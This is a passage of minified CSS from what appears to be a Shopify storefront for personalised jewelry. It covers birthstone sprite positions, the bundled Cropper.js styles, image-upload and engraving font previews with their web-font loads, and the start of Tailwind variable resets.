-39px}.so-options-grid.md .so-custom-field-birthstone-circle.January.no-loop{background-position:-36px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.January{background-position:-21px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.February{background-position:-114px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.February.no-loop{background-position:-114px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.February{background-position:-70px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.March{background-position:-192px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.March.no-loop{background-position:-192px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.March{background-position:-119px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.April{background-position:-270px -39px}.so-options-grid.md .so-custom-field-birthstone-circle.April.no-loop{background-position:-270px -409px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.April{background-position:-168px -257px}.so-options-grid.md .so-custom-field-birthstone-circle.May{background-position:-36px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.May.no-loop{background-position:-36px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.May{background-position:-21px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.June{background-position:-114px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.June.no-loop{background-position:-114px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.June{background-position:-70px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.July{background-position:-192px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.July.no-loop{background-position:-192px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.July{background-position:-119px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.August{background-position:-270px -143px}.so-options-grid.md .so-custom-field-birthstone-circle.August.no-loop{background-position:-270px -513px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.August{background-position:-168px -323px}.so-options-grid.md .so-custom-field-birthstone-circle.September{background-position:-36px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.September.no-loop{background-position:-36px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.September{background-position:-21px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.October{background-position:-114px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.October.no-loop{background-position:-114px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.October{background-position:-70px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.November{background-position:-192px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.November.no-loop{background-position:-192px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.November{background-position:-119px -389px}.so-options-grid.md .so-custom-field-birthstone-circle.December{background-position:-270px -249px}.so-options-grid.md .so-custom-field-birthstone-circle.December.no-loop{background-position:-270px -619px!important}.so-options-grid.sm .so-custom-field-birthstone-circle.December{background-position:-168px -389px}.so-validation-error .so-options-grid{border-color:#f44;background-color:#ff44440d}.so-validation-error .so-counter-wrap span{color:#f44;font-weight:600}#engraving-fields,.font-preview-inc-w.font-preview-inc-w-live-preview{display:none}#so-gallery-wrap .so-lds-ring,.so-media-gallery .so-lds-ring{display:none!important}.so-tw .so-input-counter-w{display:block!important}/*!
 * Cropper.js v1.6.2
 * https://fengyuanchen.github.io/cropperjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2024-04-21T07:43:02.731Z
 */.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{backface-visibility:hidden;display:block;height:100%;image-orientation:0deg;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:#3399ffbf;overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(100% / 3);left:0;top:calc(100% / 3);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(100% / 3);top:0;width:calc(100% / 3)}.cropper-center{display:block;height:0;left:50%;opacity:.75;position:absolute;top:50%;width:0}.cropper-center:before,.cropper-center:after{background-color:#eee;content:" ";display:block;position:absolute}.cropper-center:before{height:1px;left:-3px;top:0;width:7px}.cropper-center:after{height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}@media (min-width: 768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width: 992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width: 1200px){.cropper-point.point-se{height:5px;opacity:.75;width:5px}}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:" ";display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}.cropper-invisible{opacity:0}.cropper-bg{background-image:url([data-uri])}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none!important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}.uploading-container.has-upload .upload-controls{display:flex;align-items:center;justify-content:space-between;width:100%}.uploading-container.has-upload .upload-controls .upload-btn-wrapper,.preview-wrapper{position:relative}.preview-wrapper .preview-container{-webkit-user-select:none;user-select:none;position:relative;width:100%;height:100%}.preview-wrapper .preview-container .preview-upload{position:absolute}.preview-wrapper .preview-container .preview-content{width:100%;vertical-align:top;object-fit:contain}.preview-wrapper .preview-container .preview-content.transformation-mask{pointer-events:none;position:relative;z-index:2;border-radius:var(--media-radius)}.cropper-btn-section{border:1px solid var(--so-color-border);border-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:first-child{border-top-left-radius:var(--inputs-radius);border-bottom-left-radius:var(--inputs-radius)}.cropper-btn-section .cropper-btn-group>*:last-child{border-top-right-radius:var(--inputs-radius);border-bottom-right-radius:var(--inputs-radius)}.cropper-btn-group{display:flex;gap:8px;justify-content:center;align-items:center}.cropper-btn{background:transparent;border:none;padding:8px;cursor:pointer;display:flex;gap:8px;align-items:center;justify-content:center}.cropper-btn:hover{background:color-mix(in srgb,var(--so-color-foreground) 10%,transparent)}.cropper-btn svg{width:16px;height:16px;fill:var(--so-color-foreground);transition:transform .2s ease}.cropper-btn.rotate-right svg{transform:scaleX(-1)}.design-confirmation{margin-top:1rem;text-align:center}.design-confirmation .btn{display:inline-flex;align-items:center;justify-content:center;gap:.5em}.checkmark{transition:all .2s ease-in-out;width:16px;height:16px;fill:none;stroke:currentColor;stroke-width:2}@keyframes spin{to{transform:rotate(360deg)}}.spinner{width:16px;height:16px;animation:spin 1s linear infinite}.spinner path{fill:var(--so-color-button-text, white)}.so-tw button:disabled{opacity:.4;cursor:not-allowed;border-color:var(--so-color-border-disabled);transition:all 0s}.so-tw .so-btn-success{background-color:#28a745;color:#fff;border:none}.so-tw button.so-btn-success:disabled{opacity:1!important}.so-tw button.so-btn-success:disabled:hover{cursor:auto}.so-notification{position:absolute;top:10px;left:50%;transform:translate(-50%);padding:4px 8px;border-radius:4px;font-size:14px;z-index:3;transition:opacity .3s ease;min-width:90%;text-align:center}.so-notification.error{background-color:#ff4444f2;color:#fff}.uploading-container{position:relative}.uploading-container.no-upload .upload-info-w{position:absolute;left:52%;top:55%;transform:translate(-50%,-50%)}.uploading-container.has-upload{padding-bottom:9px}.uploading-container.has-upload .preview-wrapper{border:1px solid var(--so-color-border);margin-bottom:8px;border-radius:var(--media-radius)}.uploading-container.error .upload-overlay{border-color:#ff4444d9!important}.uploading-container .upload-overlay{position:relative;text-align:center}.uploading-container .upload-overlay.empty-state-overlay{position:absolute;top:0;left:0;width:100%;height:100%;transition:all .3s ease;z-index:2;border:2px dashed var(--so-color-border);border-radius:var(--media-radius);background-color:#fff9}.uploading-container .upload-overlay.empty-state-overlay:hover{border-color:var(--so-color-foreground)}.uploading-container .upload-overlay .upload-input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer;z-index:10}.icon-marker{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:currentColor}.marker-swatches{display:flex;gap:8px}.marker-swatch{position:relative;cursor:pointer;margin-bottom:0}.marker-swatch input{position:absolute;opacity:0;cursor:pointer}.marker-swatch span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.marker-swatch span svg{color:#666}.marker-swatch span:hover{border-color:#999;background:#f8f8f8}.marker-swatch input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.preview-grid{padding:10px 0}.preview-block{cursor:pointer;position:relative}.preview-block.bg-transparent{background:none}.preview-block.bg-black{background:#000}.preview-block.bg-split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.preview-block svg,.preview-block img{vertical-align:top}.preview-block svg path{fill:#0000008c}.preview-block svg path.marker-path{fill:#000c}.preview-block img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-width:none}.background-selector{position:absolute;right:0;display:flex;flex-direction:column;gap:10px;margin:10px;list-style:none;padding:0}.background-selector .circle-option{width:40px;height:40px;border-radius:50%;cursor:pointer;border:2px solid #ccc}.background-selector .circle-option.active{border:2px solid #ffeb3b;transform:scale(1.1)}.background-selector .circle-option.transparent{background-image:linear-gradient(45deg,#ccc 25%,transparent 25%),linear-gradient(-45deg,#ccc 25%,transparent 25%),linear-gradient(45deg,transparent 75%,#ccc 75%),linear-gradient(-45deg,transparent 75%,#ccc 75%);background-size:10px 10px;background-position:0 0,0 5px,5px -5px,-5px 0px}.background-selector .circle-option.black{background:#000}.background-selector .circle-option.split{background:linear-gradient(180deg,var(--metal-border-silver) 50%,var(--metal-border-gold) 50%)}.background-selector .circle-option:hover{border-color:var(--metal-border-gold)}.shape-selector{display:flex;gap:8px;padding:0;margin:0;list-style:none}.shape-option{position:relative;cursor:pointer}.shape-option input{position:absolute;opacity:0;cursor:pointer}.shape-option span{display:flex;align-items:center;gap:6px;padding:6px 12px;border:2px solid #e0e0e0;border-radius:6px;font-size:14px;transition:all .2s ease}.shape-option span:hover{border-color:#999;background:#f8f8f8}.shape-option input:checked+span{background:#f0f0f0;border-color:#666;font-weight:500}.line-width-control{display:flex;align-items:center;gap:10px;margin:10px 0}.line-width-control input[type=range]{width:150px}.preview-content{max-width:100%;object-fit:contain}.map-container{width:100%;height:400px;margin:20px 0;border-radius:8px;overflow:hidden;position:relative}.map{width:100%;height:100%}.map-overlay{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.map-mask{position:absolute;top:50%;left:50%;width:150px;height:150px;transform:translate(-50%,-50%);background:#ffffffb3}.map-mask.mask-heart{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='150' height='150'%3E%3Cpath d='m54.0982,131.36312c-37.55979,-34.26132 -50.98892,-55.93441 -51.09775,-82.4662c-0.09925,-24.18698 16.47831,-47.53097 33.65802,-47.39635c8.57878,0.06736 26.98082,8.96949 33.49705,16.20469c3.28326,3.64551 4.83837,3.28603 12.14819,-2.80822c19.89425,-16.58593 39.32119,-16.93407 51.90293,-0.93003c20.10829,25.57781 16.44736,56.12239 -10.52395,87.80537c-14.3395,16.84451 -45.65381,46.72762 -48.96555,46.72762c-1.00772,0 -10.28624,-7.71161 -20.61895,-17.13688l0,0.00001z' fill='black'/%3E%3C/svg%3E");-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-mask.mask-dog-tag,.map-mask.mask-dogtag{-webkit-mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);mask-image:url(https://cdn.shopify.com/s/files/1/0027/2288/9798/files/mask-dog-tag.svg?v=1741712884);-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.map-circle{border-radius:50%}.mask-layer{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.button-row{display:flex;gap:16px;justify-content:center;margin-top:20px;margin-bottom:20px}.button-row>*{width:50%}.confirm-button{padding:10px;background:var(--so-color-foreground);color:#fff;border:none;border-radius:4px;cursor:pointer;text-transform:uppercase;letter-spacing:.1em;text-align:center}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.ttf?v=1663091405)}@font-face{font-family:fontPreview1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript1.otf?v=1663091404)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_e37e1897-3ce2-4e52-9b36-d2c1a075ad62.ttf?v=1699542166)}@font-face{font-family:fontPreview2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2_8289a6ea-7f78-4633-93d4-5d9414ec0b2d.otf?v=1699542166)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_02c99905-b348-487c-a0cc-39242165b80e.ttf?v=1699542189)}@font-face{font-family:fontPreviewSignature;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1-Bold_7d1fc633-276c-44de-93c4-de2169464600.otf?v=1699542189)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.otf?v=1676882416)}@font-face{font-family:ShineOnScript2;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Regular.ttf?v=1676882416)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_222340fb-4bbd-45ca-84b8-0c159a35e424.otf?v=1699542198)}@font-face{font-family:ShineOnSignatureFDangle1;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignatureFDangle1_8eef3354-bfcc-46f2-8934-c35addaff01c.ttf?v=1699542198)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.otf?v=1677768309)}@font-face{font-family:ShineOnSignatureDangle;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-Dangle.ttf?v=1677768309)}.font-preview-w .preview.font-family-preview-so-signature-f-dangle,.font-preview-w .preview-upside-down.font-family-preview-so-signature-f-dangle{font-family:ShineOnSignatureFDangle1}.font-preview-w .preview.font-family-preview-so-dangle{font-family:ShineOnSignatureDangle}.font-preview-w[data-metal=silver] .colored-with-gradient,.font-preview-w[data-metal=other] .colored-with-gradient,.font-preview-w[data-metal=stainless] .colored-with-gradient{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-w[data-metal=gold] .colored-with-gradient,.font-preview-w[data-metal=gold14solid] .colored-with-gradient,.font-preview-w[data-metal=gold14] .colored-with-gradient{background-image:linear-gradient(#ffcc8d,#f4ac17,#cda700)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=silver] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=other] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=stainless] .preview{background-image:linear-gradient(#a1a1a1,#e7e7e7,#636363)}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14solid] .preview,.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w[data-metal=gold14] .preview{background-image:linear-gradient(#d0a236,#fcd679,#d0a236)}.font-preview-w,.font-preview-w .preview,.font-preview-w .preview-mask{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}.font-preview-w .preview,.font-preview-w .preview-mask{z-index:1;padding-bottom:1px}.font-preview-w .preview-mask{position:absolute;left:0;text-align:center}.font-preview-w .preview,.font-preview-w .preview-mask,.font-preview-w .preview-upside-down{letter-spacing:0!important;text-rendering:initial}.font-preview-w .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w .preview,.font-preview-w .preview-upside-down{justify-content:center;white-space:nowrap;font-size:36px;font-family:fontPreview1}.font-preview-inc-w:not(.font-preview-inc-w-live-preview) .font-preview-w .preview{display:block;-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent}.font-preview-w .preview.font-family-so2{font-family:fontPreview2}.font-preview-w .preview.font-family-preview-so-signature{padding-top:20px;font-family:fontPreviewSignature;display:inline-block;padding-bottom:36px}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.otf?v=1681891372)}@font-face{font-family:ShineOnScript2April;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnScript2-april.ttf?v=1681891372)}.font-preview-w .preview.font-family-preview-so-script-regular,.font-preview-w .preview-upside-down.font-family-preview-so-script-regular{font-family:ShineOnScript2April}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.otf?v=1743778026)}@font-face{font-family:ShineOnGraduation;src:url(https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ShineOnSignature1GraduationS.ttf?v=1743778026)}.font-preview-w .preview.font-family-graduation{font-family:ShineOnGraduation;padding-top:5px;padding-bottom:25px;display:block;top:0}.font-preview-w .preview:not(.colored-with-gradient){color:#fff;text-shadow:rgb(0 0 0) 0px 1px 2px}.font-preview-w .preview .colored-with-gradient{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;opacity:.5}.font-preview-w.w-chains{position:relative;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;overflow:hidden;border:1px solid var(--so-color-border);margin-top:20px}.font-preview-w.w-chains .position-wrap:not(.preview-vertical){display:flex;align-items:flex-end;justify-content:center;position:relative;top:-3em;font-size:16px}@media screen and (min-width: 768px){.font-preview-w.w-chains .position-wrap:not(.preview-vertical){padding-bottom:3em;max-width:380px;margin:0 auto}}.font-preview-w.w-chains .position-wrap:not(.preview-vertical) .font-preview-chain{flex:0 0 12em}.font-preview-w.w-chains .position-wrap.preview-vertical{display:flex;align-items:center;transform:rotate(90deg) translate(50%,-50%);transform-origin:center top;padding-right:3em}.font-preview-w.w-chains .position-wrap.preview-vertical .font-preview-chain{flex:0 0 165px;z-index:5}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w{left:-10px;top:2px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.font-family-preview-so-signature-f-dangle{left:-9px;top:-15px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:left}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w[class*=preview-items-] .preview{font-size:36px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-1{top:52px;left:3px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-2 .preview-item.preview-item-2{top:-65px;left:-4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-1{top:101px;left:-10px;transform:rotate(-14deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-2{top:-7px;left:4px}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-3 .preview-item.preview-item-3{top:-120px;left:1px;transform:rotate(11deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item{position:relative}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-1{top:150px;left:-15px;transform:rotate(-28deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-2{top:38px;left:2px;transform:rotate(-2deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-3{top:-63px;left:0;transform:rotate(3deg)}.font-preview-w.w-chains .position-wrap.preview-vertical .preview-w.preview-items-4 .preview-item.preview-item-4{top:-176px;left:-16px;transform:rotate(25deg)}.font-preview-w.w-chains .font-preview-chain{position:relative}.font-preview-w.w-chains .font-preview-chain img{max-width:100%;display:inline-block;vertical-align:inherit}.font-preview-w.w-chains .font-preview-chain img.so-hidden{display:none}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-left{left:24px;top:-64px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-script-regular.chain-right{top:-61px;right:19px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left{left:24px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-t{left:24px;top:-74px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-a{left:37px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-f{left:24px;top:-81px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-h{left:34px;top:-60px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-left.first-letter-b{left:54px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right{right:26px;top:-39px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-w,.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-e{right:26px;top:-47px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-t{right:26px;top:-55px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-i{right:22px;top:-35px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-o{right:28px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-s{right:22px;top:-36px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-d{right:25px;top:-56px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-f{right:23px;top:-49px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-h{right:33px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-k{right:28px;top:-58px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-l{right:27px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-z{right:28px;top:-48px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-b{right:25px;top:-57px}.font-preview-w.w-chains .font-preview-chain.font-family-preview-so-signature.chain-right.last-letter-q{right:25px;top:-41px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-left{left:25px;top:-61px}.font-preview-w.w-chains .font-preview-chain.font-family-so2.chain-right{top:-61px;right:24px}.font-preview-w.w-chains .preview-w{line-height:0;position:relative}.font-preview-w.w-chains .preview-w .preview{position:relative;z-index:1;justify-content:center;white-space:nowrap;font-size:56px;padding-bottom:1px;letter-spacing:0!important;text-rendering:initial;line-height:150px}.font-preview-w.w-chains .preview-w .preview.preview-mask{position:absolute;left:0;right:0;text-align:center}.preview-with-selection.flex{gap:12px}.preview-with-selection .so-item-preview-w{width:30%}.preview-with-selection .so-accessories{width:70%}.so-item-preview-w{position:relative}.selected-accessory{background:url(https://shineon-venture.myshopify.com/cdn/shop/t/5/assets/theme-shineon-birthstones-ext.png) no-repeat;left:82px;top:7px;min-height:50px;width:45px;max-width:45px;background-size:471px;position:absolute}.selected-accessory.January{background-position:-56px -554px}.selected-accessory.February{background-position:-161px -554px}.selected-accessory.March{background-position:-266px -554px}.selected-accessory.April{background-position:-371px -554px}.selected-accessory.May{background-position:-56px -695px}.selected-accessory.June{background-position:-161px -695px}.selected-accessory.July{background-position:-266px -695px}.selected-accessory.August{background-position:-371px -695px}.selected-accessory.September{background-position:-56px -837px}.selected-accessory.October{background-position:-161px -837px}.selected-accessory.November{background-position:-267px -837px}.selected-accessory.December{background-position:-371px -837px}.input-preview{position:absolute;transform-origin:left top;transform:rotate(90deg);width:max-content;white-space:nowrap;will-change:transform;top:60px;left:86px;text-align:center;width:120px;font-family:Tangerine,serif;font-weight:700;font-size:42px}.canvas-preview-w{position:relative;width:100%;height:100%;display:flex;justify-content:center;align-items:center;margin:2em auto;padding:15px;border:2px dashed var(--so-color-border);border-radius:8px;background-color:#fff9;--metal-silver-color: #c4c4c4;--metal-gold-color: #b88a44}.canvas-preview-w img{max-width:100%}.canvas-preview-w img{opacity:0}.canvas-preview{display:block;width:100%;object-fit:contain;max-height:calc(100% - 40px)}.canvas-preview-w img{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: 